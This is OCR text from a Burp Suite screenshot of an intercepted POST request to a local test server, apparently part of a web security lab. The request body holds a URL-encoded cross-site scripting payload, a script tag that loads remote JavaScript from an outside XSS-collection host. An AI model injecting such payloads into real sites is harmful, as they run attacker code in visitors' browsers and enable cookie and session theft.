 Burp Suite Community Edition v1.7.32 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /index.php?user=admin1 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/index.php?user=admin1
Content-Type: application/x-www-form-urlencoded
Content-Length: 83
Origin: http://127.0.0.1
Connection: close
Cookie: pma_lang=zh_CN; pma_mcrypt_iv=6eiyc5qip%2B4%3D; pmaUser-1=b5jaz6Nm1%2BE%3D; PHPSESSID=25k4hdtt5su3ae6bfi1j5mff91
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
xss=%3Cscript+src%3Dhttps%3A%2F%2Fxsspt.com%2Far53WF%3F1593741683%3E%3C%2Fscript%3E
10%
100%
S 英